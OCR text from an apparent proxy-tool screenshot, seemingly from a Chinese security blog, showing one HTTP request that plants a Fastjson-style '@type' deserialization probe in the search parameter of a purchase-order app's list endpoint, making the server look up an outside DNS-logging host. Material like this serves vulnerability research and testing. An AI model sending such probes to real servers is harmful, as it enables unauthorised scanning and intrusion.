 Send
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
GET
/depotHead/list?search={"@type":"java.net.Inet4Address","val":" dns
log.cn"}&currentPage=1&pageSize=10 HTTP/1.1
Host: 47.116.69.14
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67 Safari/537.36
Edg/87.0.664.47
X-Requested-With: XMLHttpRequest
Referer: http://47.116.69.14/pages/bill/purchase_orders_list.html
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Cookie: JSESSIONID=6F7FFF6DCDE2ABD77FF60590D7E8E9AA;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1606115439,1606361282;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1606361373
Connection: close
Qingy之安全